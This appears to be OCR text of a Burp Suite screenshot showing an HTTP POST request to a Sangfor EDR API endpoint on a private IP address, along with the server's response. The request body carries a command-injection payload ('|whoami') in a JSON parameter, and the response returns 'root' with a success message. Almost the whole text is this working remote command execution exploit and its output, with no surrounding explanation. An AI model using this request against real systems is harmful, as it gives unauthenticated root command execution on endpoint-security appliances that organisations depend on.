 Send Cancel < > Target: https://192.168.31.136
Request
Raw Params Headers Hex JSON Beautifier
Pretty Raw \n Actions
1 POST /api/edr/sangforinter/v2/cssp/slog_client?token=
HTTP/1.1
2 Host: 192.168.31.136
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 20
12
13 {"params":"|whoami"}
Response
Raw Headers Hex JSON Beautifier
1 {
2 "code": 0,
3 "data": ["root"],
4 "message": "请求成功"
5 }